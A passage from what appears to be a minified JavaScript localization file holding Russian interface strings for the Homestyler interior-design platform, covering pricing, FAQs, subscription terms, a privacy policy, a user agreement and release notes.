вниз при просмотре библиотеки моделей. \u003Cbr\u002F\u003E",unsubscribe:"Отписка успешно выполнена",web_community_applytemplate:"Применить шаблон к моему дизайну","m.designs":y,"pricing.bannersept2":"Только пять дней - с 3 по 8 сентября","checkin.popup.insufficient-coins":"Недостаточно монет для обмена. Нажмите на 'Купить сейчас', чтобы приобрести больше.",room_type_library:"кабинет",hashtag_page_topics:go,"paypal.state":bK,"web.dpa.point1.title":"Пункт 1. Объем, предмет и срок обработки","model.tdkdescription":"Библиотека моделей Homestyler предоставляет более 100 000 высококачественных 3D-моделей и 2D-текстур в обширных категориях мебели, ламп, аксессуаров и многого другого, что позволяет создавать 3D-дизайн интерьера и создавать реалистичные рендеры онлайн в Homestyler.","web.toms.point6.ctn2":"Сотрудники Homestyler ежегодно будут проходить обучение по безопасности и конфиденциальности и ежегодно будут подтверждать, что они будут соблюдать этические нормы делового поведения, конфиденциальности и политики безопасности Homestyler, как это указано в Руководстве по деловому поведению компании Homestyler. Дополнительные тренинги по политике и процессам будут предоставлены лицам, имеющим административный доступ к компонентам безопасности, с учетом их роли в операциях Homestyler и поддержке сервиса, а также в соответствии с необходимостью соблюдения требуемых норм и сертификаций.",onlyavailable_ontheapp:"Применим только к инструменту дизайна приложения","pricing.faqanswer7":"Цифровые продукты доставляются мгновенно и не подлежат возврату после доступа. За помощью обращайтесь в службу поддержки до покупки: homestyler-support@service.alibaba.com","gallerylist.subtitle":"Демонстрация ваших самых креативных [идей декора комнаты и вдохновения в дизайне интерьера]","pricing2.contributor":"Для инфлюенсеров в социальных сетях","pricing2.prosub":"Быстрый рендеринг в высоком качестве",GY_landingpage_unlisted:"Не в рейтинге? Попроси друзей лайкнуть!","mgm.shareto":"Поделиться с","learn2.startdiscuss":"начать обсуждение","profile.q1ans10":"Школьный учитель","point.addition":"Добавление",category_coffee_table:"Журнальный Столик","mobileios.text2":gp,style_industrial:"индустриальный","update.v45title":"Планировщик этажей Homestyler Версия 4.0.5",web_community_privacysetting:"Настройки конфиденциальности","profile.q2ans6":"виртуально выставить недвижимость и продать ее","web.toms.point3.title":"III. Мониторинг и Аудит","styler.faqque3":"В чем разница между подписками Pro \u002F Master и Styler?","purchase.infinity.hint":"Одноразовый платеж. Никаких продлений. Оплатите за три года и получите бесконечный доступ.","styler.moreques":"Остались вопросы?","pricing2.unit1":"рендеров\u002Fмесяц","pricing.bannersept4":"Экономия до 60%","pricing2.univdescr":"Университеты и аккредитованные учебные заведения могут воспользоваться 50% скидкой на подписку Team для образовательных целей. Пожалуйста, свяжитесь с нами, чтобы получить подробную информацию.","publish.design.add.tag":"Добавить тег","pricing2.agreeto":"Нажимая \"Оплатить\", вы соглашаетесь с нашими ","m.new":Z,"web.useragreement.point3.title":"3. Кто может использовать услуги","pricing.subscription.note2":"Если вы представляете организацию, группу коллег или бизнес-партнеров и регистрируетесь на получение Командной Лицензии Homestyler в качестве нового пользователя, вы обязуетесь иметь полномочия для действий от их имени при заключении данного соглашения с Homestyler (Shanghai) Technology Co.,Ltd [居然设计家（上海）科技有限公司](4-й этаж, здание 12, переулок 91, улица Э Шан, Пудун, Шанхай, Китай). Приглашая человека использовать Командную Лицензию, вы берете на себя дополнительные обязательства по использованию данной лицензии указанным лицом.","update.v41time":"Выпущен 31 августа 2021 г.","pricing2.2kimage":"2K изображение","m.unfollow.confim":"Больше не следить за этим пользователем?","contact.description1":gq,"model.detailfilter":"Категории Модели","tool.abtest.title":"Вы уверены, что выйдете из системы?","pricing.subscription.point7":"7.\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EСогласие на соглашение\u003C\u002Fspan\u003E : Пожалуйста, внимательно прочитайте это Соглашение перед покупкой членства в сервисе Homestyler. Ваш акт покупки будет считаться вашим согласием на это Соглашение о подписке. Все пользователи-члены должны использовать сервисы в соответствии с условиями Лицензионного соглашения конечного пользователя. Если у вас возникнут какие-либо проблемы, пожалуйста, отправьте электронное письмо в нашу команду поддержки членов через  \u003Ca href=\"mailto:hs-membership@service.alibaba.com\"\u003Ehs-membership@service.alibaba.com\u003C\u002Fa\u003E.",style_japandi:"япанди",web_postedde:"Опубликовано комментарий удален","pricing2.title1":"Выберите план, который лучше всего подходит для вас","learn2.searchbox":"Найдите ответ в сообществе Homestyler","share.journey.renderings":gn,"purchase.infinity.hover":"Разблокируйте бесконечные возможности дизайна с однократной оплатой за членство Infinity — всего три года взносов за бесконечные преимущества!","pricing.faqanswer4":"Homestyler предлагает бесплатный тарифный план Basic для всех желающих разработать и отрисовать полный проект дизайна интерьера с неограниченным количеством 1K рендеров и полным доступом к нашим 300K+ моделям мебели. Некоторые рендеры можно обменять на монеты Homestyler, в то время как рендеры в более высоких разрешениях необходимо покупать отдельно (вы можете получить монеты Homestyler, выполняя задания, за ежедневный вход в систему и многое другое). Опробуйте все возможности программы, прежде чем решите перейти на платный тарифный план.","paypal.aepay":"Купить через AliExpress","booster.ctn.point":"{price} за каждые {num}",web_community_draft:"Черновик","publish.design.empty.appbtn":"Загрузить приложение для дизайна","pricing_aicredits.master":"Включает 380 кредитов ИИ в месяц","pricing.faqque3":"Как активировать мой статус членства после того, как я успешно разместил заказ?","web.dpa.point6.title":"Клаузула 6. Обязанности Homestyler","web.useragreement.time":"Вступает в силу с 22 октября 2020 года","mysub.accessfabric":"Доступ к многоэтажным системам, сантехнике и электричеству, параметрическим лестницам и крышам","pricing2.aicopilot.team.ctn":"Для каждого аккаунта: 1500 раз в месяц","livingroom.key15":"идеи теплой и уютной гостиной","pricing2.team4":az,"web.privacypolicy.point4.title":"D. Хранение",web_collsuss:"Собрать успешно","update.V46content4":"4.1【Мебель на заказ】.Мебель на заказ поддерживает создание ящиков для шкафов. \u003Cbr\u002F\u003E\n4.2【Мебель на заказ】Мебель на заказ поддерживает создание и удаление ручек. \u003Cbr\u002F\u003E\n4.3【Мебель на заказ】Мебель на заказ добавляет Open. \u003Cbr\u002F\u003E","publish.design.add.tag.joinednot":"Присоединился, нельзя изменить","projectdetail.tdktitle":"{style} {color} {designName} дизайнерские идеи и изображения ({area} sqm) -Homestyler",room_type_park:"парк","model.pagetitle":gr,"model_lib.buy":gs,case_detail_title:"{designName} создано {authorName} на Homestyler","pricing2.team3":"Неограниченный рендеринг изображений","point.startertask":"Стартовые задания, чтобы заработать монеты","update.V45content1":"1.1【Общие характеристики】 Просматривайте или ищите руководства при разработке. \u003Cbr\u002F\u003E\n1.2【Общие характеристики】 Оптимизация диспетчера представлений с помощью настроек отображения. \u003Cbr\u002F\u003E\n1.3【Общие характеристики】 Добавлены советы по импорту для загрузки файлов САПР в виде плана этажа. \u003Cbr\u002F\u003E","model.fitlerpaid":gt,"web.dpa.point4.ctn1":"Некоторые Предложения позволяют вам сотрудничать с другими, включая обмен или публикацию вашего Контента. Если вы решите поделиться или опубликовать ваш Контент, другие могут использовать, продавать, воспроизводить, изменять, распространять, предоставлять, отображать, передавать и сообщать ваш Контент, а приостановка или прекращение доступа не удалит и не воспрепятствует доступу к любому из вашего Контента, который был ранее общеден или опубликован. Если вы не хотите, чтобы другие имели такой доступ или эти права, не используйте функции обмена, публикации или другие функции сотрудничества Предложений и установите свои разрешения соответствующим образом.","tool.abtest.rightbtnd":ga,"web.toms.title":"Технические и Организационные Меры (TOMs)","paypal.sucess":"Успешный платеж!","learn2.gotoforum":"Зайдите на {foum} и {start}","publish.design.add.recommendedmodels":"Рекомендованные модели в той же гамме на основе этого дизайна.\n\n","styler.faqanswer4":"Конечно! На данный момент действует акция «Купи больше и сэкономь больше». После нажатия кнопки покупки для любой подписки вы увидите варианты пакетов ниже. Обратите внимание, что комплексная скидка распространяется на 1-месячную, 6-месячную или 12-месячную подписку, но не распространяется на подписки с автоматическим продлением.",refer_aicredits_share:"Поделиться сейчас","pricing2.texupload":"Загрузка 2D-текстур","web.toms.point5.ctn":"Homestyler оценит риски, связанные с обработкой персональных данных, и создаст план действий для снижения выявленных рисков.","activity.2ocean":"Конкурс Ocean Thermed: Homestyler создает еженедельно обновляемую коллекцию премиальных и модных моделей. В этом дизайне мы приглашаем вас создать дизайн в любом стиле с нашей коллекцией моделей Ocean Element. (Продолжительность: 2021.11.8-11.10)",template_similar_video:"Сгенерировать похожее","pricing2.teamsub":"Повышение эффективности команд","update.v43title1":W,"web.privacypolicy.point11.ctn":"У вас есть следующие права на защиту данных, которые вы можете осуществить в любое время, связавшись с нами с помощью контактной информации, предоставленной в разделе M. КАК СВЯЗАТЬСЯ С НАМИ ниже:\u003Cbr\u003Ea) Право на доступ, исправление, обновление или запрос на удаление ваших личных данных.\u003Cbr\u003Eb) Право возражать против обработки ваших личных данных, когда она основана на наших законных интересах.\u003Cbr\u003Ec) Право попросить нас в некоторых ситуациях ограничить обработку ваших личных данных или запросить их передачу.\u003Cbr\u003Ed) Право отказаться от маркетинговых коммуникаций, которые мы отправляем вам в любое время. Вы можете воспользоваться этим правом, отправив электронное письмо на адрес \u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E.\u003Cbr\u003Ee) Если мы собрали и обработали ваши личные данные с вашего согласия, то у вас есть право в любой момент отозвать свое согласие. Отзыв вашего согласия не повлияет на законность любой обработки, которую мы проводили до вашего отзыва, а также не повлияет на обработку ваших личных данных, проводимой на законных основаниях, отличных от согласия.\u003Cbr\u003Ef) Право подать жалобу в орган по защите данных о нашем сборе и использовании ваших личных данных. Для получения дополнительной информации, пожалуйста, обратитесь в ваш местный орган по защите данных.\u003Cbr\u003EМы ответим на все запросы, которые мы получаем от лиц, желающих воспользоваться своими правами на защиту данных в соответствии с применимыми законами о защите данных.\u003Cbr\u003EЕсли вы осведомлены об изменениях или неточностях в вашей информации, вы должны уведомить нас об этих изменениях, чтобы наши записи могли быть обновлены или исправлены.\n","pricing2.subtitle":gu,GY_landingpage_popularity:"Популярность","publish.design.description":"Добавить описание","pricing.faqanswer6":ft,"pricing2.1krenderhov":"Включает: Обычный рендер 1К, Рендер сверху 1К, Аэрофотоснимок 1К\n","publish.design.panel.desc":"Поскольку доступна только функция публикации, копирайтинг требует корректировки.\n","profile.q2ans1":"конструировать и творить как хобби","point.invitefriend":"Пригласите друзей в Homestyler","update.V45title5":"5.Рендеринг","pricing2.team5":"Общая модель и библиотека текстур","pricing2.subscribefail":"Подписка не удалась!","styler.faqque1":"В чем разница между приобретением отдельного пакета моделей и подпиской Styler?",web_community_designprojects:"Поделитесь своей дизайнерской работой",web_community_uploadrenders:"Загрузить рендеринг","signup.friendremind":"Привет, я {name}! Присоединяйтесь сейчас, и мы оба получим бесплатные рендеры 4K! Вы также можете получить приветственный подарок за $ 19,9!",web_community_addimage:"Добавить изображение","paypal.pay":"Оплата с {payPal}","pricing.bannerblack2":"Лучшее предложение года - только с 25 ноября по 3 декабря",template_tip_insufficient_video:"Продолжительность ваших прав на видео недостаточна.","styler.faqanswer5":fZ,"Homestyler.footer5v5":"Twitter","web.toms.preamble.ctn1":"Ниже указанные технические и организационные меры (TOMs) применяются ко всем стандартным предложениям услуг.",web_community_create:gv,"web.useragreement.point8.ctn1":"8.1 Вы обязуетесь не использовать платформу Homestyler в незаконных целях или незаконным образом, обязуетесь соблюдать все применимые законы и следовать всем отдельным соглашениям, правилам и руководствам, связанным с платформой Homestyler.","m.fan":fC,"model.collection":"Коллекция","styler.freeforstyler":"Открыть в инструменте проектирования","pricing2.flooring":"Плиточный пол","web.useragreement.point8.ctn6":"8.6 Если вы нарушаете действующие законы или условия этого Соглашения в процессе использования платформы Homestyler, в результате чего Группа Homestyler, другие пользователи или любая третья сторона несут убытки, вы должны нести всю ответственность, и Группа Homestyler не будет нести за это никакой ответственности.","profile.q2":"В основном я использую Homestyler для","booster.button":"Перейти к покупке",web_community_dontseee:"После закрытия другие не смогут видеть понравившиеся вам дизайны.","m.cancel":gw,"webpage.earnpt":"Поздравляем! Вы заработали {num} монеты.","autorenew.firstmon":gx,"pricing_everything.master":"Всё, что есть в Pro+, плюс:",web_community_shareprojects:"Поделитесь своими дизайнерскими проектами.\n","update.V46time":"Выпущено 17 августа 2022 г.","profile.q2ans5":"продвигать себя в социальных сетях","web.privacypolicy.point6.ctn":"Платформа не намеревается продавать и\u002Fили предоставлять наши продукты или услуги несовершеннолетним, как это определено применимым законодательством. Если несовершеннолетний предоставил нам личную информацию без согласия родителей или опекунов, родитель или опекун должен связаться с Homestyler через  \u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E для удаления информации.","web.useragreement.language.ctn":"В случае возникновения конфликта между английской и другой языковой версией данного Пользовательского соглашения, преимущество будет у английской версии.","web.privacypolicy.generated.ctn":"Homestyler позволяет вам размещать контент, в том числе рендеры, созданные с помощью веб- или мобильного инструмента дизайна Homestyler, фотографии, видео, комментарии, ссылки, посты и другие материалы. Все, что вы публикуете или делаете доступным на Homestyler, называется \"Контент, Созданный Пользователем (UGC)\". Вы сохраняете все права на UGC, который вы публикуете на Homestyler, и несете единоличную ответственность за него.\u003Cbr\u003EВесь ваш контент должен соответствовать следующим правилам:\u003Cbr\u003EНе публикуйте неподобающий контент: строго запрещено размещать любой материал, который составляет клевету, домогательство, речь ненависти, запугивание или злоупотребление. Материал, который является сексуально непристойным или иным образом неприличным, расистским или чрезмерно дискриминационным, не допускается в сообществе.\u003Cbr\u003EНет Спама или Саморекламы: самореклама, спам и несвязанные ссылки не разрешены. Не засоряйте сообщество ссылками на ваш сайт или продукт, или не пытайтесь самостоятельно продвигать ваш веб-сайт, бизнес или форумы и т. д.\u003Cbr\u003EНе размещайте контент, нарушающий авторские права: всегда указывайте ссылки или отдавайте должное, когда цитируете чужую работу.\u003Cbr\u003EВсегда оставайтесь уважительными к другим участникам: весь контент должен быть профессиональным и уважительным. У вас есть полное право не соглашаться с другими членами сообщества и объяснять свою точку зрения. Однако, вы не должны нападать, оскорблять, унижать или как-либо принижать их или качество этого сообщества.\u003Cbr\u003EУважайте частную жизнь всех: не запрашивайте личные данные, такие как адреса электронной почты или телефонные номера в сообществе.\u003Cbr\u003EЛюбой UGC, нарушающий какие-либо из вышеуказанных правил, будет удален администраторами Homestyler без предварительного уведомления. Все пользователи могут сообщать о неподобающем содержании, нажимая кнопку \"Пожаловаться\" на соответствующем посте или комментарии в приложении Homestyler или отправляя электронные письма в службу поддержки Homestyler (homestyler-support@service.alibaba.com).\u003Cbr\u003EHomestyler может прекратить или приостановить ваше право на доступ или использование Homestyler по любой причине с соответствующим уведомлением. Мы можем немедленно прекратить или приостановить ваш доступ без предварительного уведомления, если у нас есть для этого веские основания, включая любое нарушение наших Руководящих Принципов Сообщества. В случае прекращения доступа вы можете обратиться с претензией, отправив электронное письмо в службу поддержки Homestyler (homestyler-support@service.alibaba.com).",web_community_publication:"Публикация не удалась.",web_community_colorpalette:"Цветовая палитра","update.V46content5":"5.1【Визуализация】Добавить новый шаблон освещения \"Generic 2.0\" как для внутренних, так и для наружных сцен. \u003Cbr\u002F\u003E\n5.2【Рендеринг】Добавьте больше внешних изображений для рендеринга. \u003Cbr\u002F\u003E\n5.3【Render】Добавить 6 соотношений сторон для рендеринга с высоты птичьего полета\u002Fвида сверху. \u003Cbr\u002F\u003E\n5.4【Render】Добавьте 4 цвета окружения для рендеринга с высоты птичьего полета\u002Fвида сверху. \u003Cbr\u002F\u003E\n5.5【Визуализация】Добавить ортопроекцию и угол камеры для рендеринга вида сверху. \u003Cbr\u002F\u003E","mobileandroid.text1":fu,"pricing.environment.ctn":"Позволяет настраивать окружение (угол обзора, яркость, цветовую температуру) для идеального сочетания. Позволяет загружать собственные фоны.",room_type_diningroom:"столовая",category_vanities:"Туалетный Столик","pricing2.needtobuy":"Покупается отдельно",web_community_post1:bC,"pricing.bannerauto1":"Получите дополнительную скидку 50% на первый месяц","profile.q1ans2":"Дизайнер интерьеров и декоратор",hashtag_posts:"{num} Постов",web_refresh:gy,"web.dpa.point6.ctn3":"Homestyler должен поддерживать пользователей в проведении регуляторных проверок в разумных и необходимых пределах, при условии, что эти проверки связаны с обработкой данных Homestyler. Homestyler может запросить возмещение документально подтвержденных расходов и затрат, понесенных в рамках этих услуг поддержки (возмещение чистых расходов).","pricing.subscription.point5":"5.\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EРасторжение договора\u003C\u002Fspan\u003E : Вы можете отменить подписку на услуги Homestyler или сократить количество учетных записей, имеющих доступ к услугам Homestyler, в любое время через интерфейс подписки до окончания первого срока подписки или любого последующего срока подписки. Такие отмены или уменьшения вступят в силу в следующем сроке подписки после истечения текущего срока подписки. В любом случае вы не имеете права на получение возврата средств за оплату, произведенную в пользу Homestyler, или на снижение платы, подлежащей уплате Homestyler с даты прекращения. В случае если вы захотите отменить ваш аккаунт Homestyler, все действующие подписки, включённые в соответствующий аккаунт, также будут аннулированы и не могут быть восстановлены ни при каких обстоятельствах, и вы не получите возврат средств за отмененную подписку.","styler.stylernum7":"Приоритет в применении модели","model.uploads.pricing.title":"Обновите, чтобы получать больше загрузок","learn2.categorydescr":"Учебник для {second} -Homestyler предоставляет новейшее онлайн-руководство по планированию этажей на {first}.",category_dining_table:"Обеденный стол","gallery.popularity":"награда за лучшую популярность","m.test":"Тест","contact.emailblank":"Введите адрес электронной почты","pricing2.ctmfnt.ctn":"Настраивайте кухонные и ванные шкафы, выбирая параметрические модули шкафов и выполняя параметрические настройки их размеров и стилей.","livingroom.key3":"идеи домашнего декора для гостиной","model.tag4choice":cv,"pricing2.tutorialhov":"Здесь вы найдете видеоуроки и ответы на часто задаваемые вопросы. ",available_on_appandweb:"Применимо к инструментам веб-дизайна и дизайна приложений","mobileandroid.text4":"Отзывы пользователей Android-версии","web.useragreement.point12.ctn3":"12.3 Материалы дизайна (такие как модели), созданные и загруженные вами, не должны нарушать никаких прав интеллектуальной собственности третьих сторон. Если какая-либо сторона подаст в Homestyler жалобу, утверждающую о нарушении в отношении загруженных или опубликованных вами материалов дизайна, Homestyler оставляет за собой право удалить такие материалы до разрешения спора о нарушении.","m.reset":bt,"pricing2.privatelib":"Частная библиотека","publish.image.selected":bs,"publish.design.empty.webbtn":eg,"pricing2.teamfeature7":"Безлимитная загрузка собственных 2D-материалов и 3D-моделей","gallery.badgehov":"Выиграл {award} в конкурсе {contestName}","web.privacypolicy.point3.ctn2":"c) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EНаши профессиональные консультанты, правоохранительные органы, страховые компании, государственные и регулирующие органы и другие организации, когда мы считаем, что это необходимо для соблюдения применимых законов или для осуществления, установления или защиты наших законных прав или защиты ваших жизненно важных интересов или интересов любого другого лица; или по-другому, как требуется или разрешено применимыми законами.\u003C\u002Fspan\u003E \u003Cbr\u003Ed)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EАктуальному или потенциальному зарегистрированному пользователю\u003C\u002Fspan\u003E   (и его агентам и консультантам) в связи с любой фактической или предполагаемой покупкой, слиянием или приобретением любой части нашего бизнеса, при условии, что мы информируем пользователя о том, что он должен использовать вашу личную информацию только для целей, раскрытых в настоящей Политике конфиденциальности.\u003Cbr\u003Ee) Любому другому лицу с вашего согласия на раскрытие информации.\u003Cbr\u003EМы установили отношения с другими сторонами и веб-сайтами, чтобы предложить вам преимущества продуктов и услуг, которые мы сами не предлагаем. Мы предоставляем вам доступ к этим другим сторонам и их веб-сайтам либо с помощью гиперссылок с нашей Платформы на эти сайты, либо с помощью предложения «совместных» сайтов, на которых как мы, так и другие стороны делят один и тот же унифицированный указатель ресурсов (URL), доменное имя или страницы в пределах доменного имени в Интернете. В некоторых случаях вам может потребоваться предоставить личную информацию для регистрации или запроса продуктов или услуг, предоставляемых такими третьими сторонами или совместными партнерами. Настоящая Политика конфиденциальности не распространяется на эти сайты третьих сторон или совместные сайты. Политики конфиденциальности этих других сторон могут отличаться от наших, и мы не контролируем информацию, которую вы предоставляете этим третьим сторонам. Вы должны ознакомиться с соответствующей политикой конфиденциальности этих сайтов третьих сторон и совместных сайтов перед тем, как откликнуться на любые предложения, продукты или услуги, рекламируемые этими сторонами.","gallery.":fE,"livingroom.key13":fI,"Homestyler.footer1v3":aZ,web_community_createcollection:"Создать коллекцию",GY_landingpage_title:"Рейтинг Популярности","pointrecord.uhdaerial":"Аэрофотоснимок Ultra HD","publish.image.choose.sub.title":"Поддерживаются только дизайны с обычными рендерами","learn2.indexdescr":eG,"model.tag3texture":"Текстура","booster.2d":"Загрузки 2D текстур","pricing2.coincenter":"Центр золотых монет","update.V45title4":"4. Мебель на заказ","point.purpose":"Потратьте монеты на расширенные визуализации и платные модели","coupon.foredu":"Этот купон предназначен только для учетной записи EDU.","learnlist.tdktitle":"Онлайн-курсы дизайна интерьера | Бесплатный курс 3D-дизайна дома - Homestyler УЧИТЬ","m.nofollowingtips":"После подписки, здесь можно увидеть его статус","pricing.faqanswer3":"Если вы приобрели членство на нашем сайте, ваш статус членства будет немедленно активирован. Если вы приобрели через AliExpress, вам нужно будет получить 16-значный код из информации о заказе AliExpress (не ваш адрес электронной почты и не идентификатор заказа), чтобы использовать его на странице «Моя подписка».","Homestyler.footer5v2":"YouTube","web.useragreement.point11.ctn":"11.1 В любом случае ответственность за использование связанных услуг, предоставляемых третьей стороной в процессе использования платформы Homestyler пользователем, ложится на третью сторону, и группа Homestyler не несет ответственности за такую ответственность.\u003Cbr\u003E11.2 Группа Homestyler не предоставляет никаких гарантий или условий, явных, подразумеваемых или установленных законом, ни одному пользователю и\u002Fили транзакции. Прежде чем принимать торговое решение, вы должны полностью понять соответствующие транзакции, принимать обдуманные решения, основанные на ваших торговых целях, уровне риска и состоянии активов, и нести все риски на свой страх и риск.\u003Cbr\u003E11.3 Ваш доступ и использование платформы Homestyler осуществляются на ваш собственный риск. Вы понимаете и соглашаетесь с тем, что услуги платформы Homestyler предоставляются вам\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"КАК ЕСТЬ\"\u003C\u002Fspan\u003E   и\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"В СООТВЕТСТВИИ С ДОСТУПНОСТЬЮ\"\u003C\u002Fspan\u003E . Без ограничения вышеизложенного, в максимальной степени, разрешенной применимым законодательством, \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EГРУППА HOMESTYLER ОТКАЗЫВАЕТСЯ ОТ ВСЕХ ГАРАНТИЙ И УСЛОВИЙ, ЯВНЫХ ИЛИ ПОДРАЗУМЕВАЕМЫХ, ВКЛЮЧАЯ ГАРАНТИИ ТОВАРНОЙ ПРИГОДНОСТИ, ПРИГОДНОСТИ ДЛЯ ОПРЕДЕЛЕННОЙ ЦЕЛИ ИЛИ НЕНАРУШЕНИЯ ПРАВ\u003C\u002Fspan\u003E. Группа Homestyler не гарантирует и не делает заявлений, и отказывается от всякой ответственности и обязательств за: (1) полноту, точность, доступность, своевременность, безопасность или надежность платформы Homestyler; (2) любой ущерб вашей компьютерной системе, потерю данных или другой ущерб, возникший в результате вашего доступа или использования платформы Homestyler; (3) удаление или неспособность сохранить или передать любой контент и другие данные, поддерживаемые платформой Homestyler; и (4) соответствие платформы Homestyler вашим требованиям или ее доступность без перебоев, в безопасном режиме или без ошибок. Никакие советы или информация, полученные устно или письменно от платформы Homestyler или через услуги платформы Homestyler, не создают никаких гарантий или заявлений, не выраженных явно здесь.\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E11.4 В МАКСИМАЛЬНОЙ СТЕПЕНИ, РАЗРЕШЕННОЙ ПРИМЕНИМЫМ ЗАКОНОДАТЕЛЬСТВОМ, ГРУППА HOMESTYLER НЕ БУДЕТ НЕСТИ ОТВЕТСТВЕННОСТЬ ЗА ЛЮБЫЕ КОСВЕННЫЕ, СЛУЧАЙНЫЕ, ОСОБЫЕ, ПОСЛЕДУЮЩИЕ ИЛИ НАКАЗАТЕЛЬНЫЕ УЩЕРБЫ, ИЛИ ЗА УТРАТУ ПРИБЫЛИ ИЛИ ДОХОДОВ, НЕЗАВИСИМО ОТ ТОГО, БЫЛИ ОНИ ПОНЕСЕНЫ ПРЯМО ИЛИ КОСВЕННО, ИЛИ ЗА ПОТЕРЮ ДАННЫХ, ИСПОЛЬЗОВАНИЯ, ДОБРОЙ ВОЛИ ИЛИ ДРУГИХ НЕМАТЕРИАЛЬНЫХ УБЫТКОВ, ВОЗНИКШИХ В РЕЗУЛЬТАТЕ (1) ВАШЕГО ДОСТУПА К ПЛАТФОРМЕ HOMESTYLER ИЛИ ИСПОЛЬЗОВАНИЯ ИЛИ НЕСПОСОБНОСТИ ДОСТУПА ИЛИ ИСПОЛЬЗОВАНИЯ ПЛАТФОРМЫ; (2) ЛЮБОГО ПОВЕДЕНИЯ ИЛИ КОНТЕНТА ЛЮБОЙ ТРЕТЬЕЙ СТОРОНЫ НА ПЛАТФОРМЕ HOMESTYLER, ВКЛЮЧАЯ БЕЗ ОГРАНИЧЕНИЙ ЛЮБОЕ ОСКОРБИТЕЛЬНОЕ, НАРУШАЮЩЕЕ ЧЕСТЬ И ДОСТОИНСТВО ИЛИ НЕЗАКОННОЕ ПОВЕДЕНИЕ ДРУГИХ ПОЛЬЗОВАТЕЛЕЙ ИЛИ ТРЕТЬИХ ЛИЦ;(3) ЛЮБОГО КОНТЕНТА, ПОЛУЧЕННОГО С ПЛАТФОРМЫ HOMESTYLER; ИЛИ (4) НЕСАНКЦИОНИРОВАННОГО ДОСТУПА, ИСПОЛЬЗОВАНИЯ ИЛИ ИЗМЕНЕНИЯ ВАШИХ ПЕРЕДАЧ ИЛИ КОНТЕНТА. В ЛЮБОМ СЛУЧАЕ ОБЩАЯ ОТВЕТСТВЕННОСТЬ ГРУППЫ HOMESTYLER НЕ ДОЛЖНА ПРЕВЫШАТЬ БОЛЬШУЮ ИЗ СУММ: СТО ДОЛЛАРОВ США (100,00 ДОЛЛ. США) ИЛИ СУММУ, КОТОРУЮ ВЫ ЗАПЛАТИЛИ, ЕСЛИ ТАКОВАЯ ИМЕЕТСЯ, ЗА ПОСЛЕДНИЕ ШЕСТЬ МЕСЯЦЕВ ЗА УСЛУГИ, СТАВШИЕ ПРИЧИНОЙ ПРЕТЕНЗИИ. ОГРАНИЧЕНИЯ ЭТОГО ПОДРАЗДЕЛА ПРИМЕНЯЮТСЯ К ЛЮБОЙ ТЕОРИИ ОТВЕТСТВЕННОСТИ, БУДЬ ТО ГАРАНТИЯ, КОНТРАКТ, ЗАКОН, ДЕЛИКТ (ВКЛЮЧАЯ ХАЛАТНОСТЬ) ИЛИ ИНОЕ, НЕЗАВИСИМО ОТ ТОГО, БЫЛА ЛИ ГРУППА HOMESTYLER ПРОИНФОРМИРОВАНА О ВОЗМОЖНОСТИ ТАКОГО УЩЕРБА, И ДАЖЕ ЕСЛИ УСТАНОВЛЕННОЕ ЗДЕСЬ СРЕДСТВО ПРАВОВОЙ ЗАЩИТЫ НЕ ДОСТИГЛО СВОЕЙ ОСНОВНОЙ ЦЕЛИ.\u003C\u002Fspan\u003E","pricing.faqque5":"Предоставляете ли вы специальные условия для образовательных организаций?","pricing2.error13":"Вы подписались на автоматическое продление членства STYLER. Если вам нужно изменить план, перейдите в «Appstore», чтобы отменить текущий план перед покупкой.","pricing2.univ":"Для университетов и образовательных организаций","update.v43content3":"3.1 【Видео】 Добавлено управление временными рамками в расширенном режиме рендеринга видео. \u003Cbr\u002F\u003E\n3.2 【Рендеринг】 Поддерживается изменение названий комнат в 720 ° Virtual Tour. \u003Cbr\u002F\u003E\n3.3 【Рендеринг】 Разрешенные замечания по рендерам. \u003Cbr\u002F\u003E\n3.4 【Эксклюзивный рендер】 Оптимизированный процесс удаления водяных знаков. \u003Cbr\u002F\u003E\n3.5 【Эксклюзивный рендер】 Поддерживается для обновления разрешения после Lightmix. \u003Cbr\u002F\u003E\n3.6 【Эксклюзивно для Render-Member】 Добавлена регулировка цветовой температуры в Lightmix. \u003Cbr\u002F\u003E\n3.7 【Эксклюзивный рендеринг】 Поддерживается сохранение параметров Lightmix в качестве шаблона освещения для дальнейшего рендеринга. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nПрочтите подробное введение и руководство: \u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1334'\u003Ewww.homestyler.com\u002Fblog\u002F1334\u003C\u002Fa\u003E","workspace.designLike":"Мои избранные","autorenew.column2":"Автоматическое продление гарантирует использование вашего членства без перерыва, и вы можете отменить его в любой момент.","pointrecord.4kpano":"4K панорама","coupon.isused":"Этот купон был использован.","pricing2.master5":"Увеличенное количество рендеров панорамы 8К и 12К в месяц","mgm.cardstep3":"Вы можете претендовать на различные подарки в виде членства, рендеринга или монеты с реферальными подарками, полученными за каждого приглашенного друга - без ограничений!","update.v43title":"Планировщик этажей Homestyler версии 4.0.3",header_navbar_learn:"Учись","publish.design.description.placeholder":"Опишите свой опыт.","pricing2.cost":"Стоимость",room_type_plaza:"площадь","livingroom.key6":"идеи покраски интерьера гостиной","autorenew.1month.hint":"Одноразовый платеж. Никаких продлений.","update.v44title4":"4. Rendering","learnlist.tdkdescr":"Как спроектировать свой дом с помощью бесплатного программного обеспечения для дизайна дома? Homestyler предлагает бесплатные курсы 3D-дизайна интерьера, в том числе о том, как использовать программное обеспечение для 3D-дизайна дома, чтобы спроектировать дом своей мечты, как реализовать свои идеи домашнего декора с помощью Homestyler, а также советы и часто задаваемые вопросы Homestyler.","update.V46title2":gl,category_shelf:"Полка","livingroom.key8":"идеи интерьера для гостиной","pricing2.pro9":"Доступ к Home Copilot 700 раз в месяц","learn2.fbgroup":gj,"point.value":"Стоимость балла","styler.stylernum4":"Доступ ко всем платным шаблонам ","styler.descrpt":"Какие 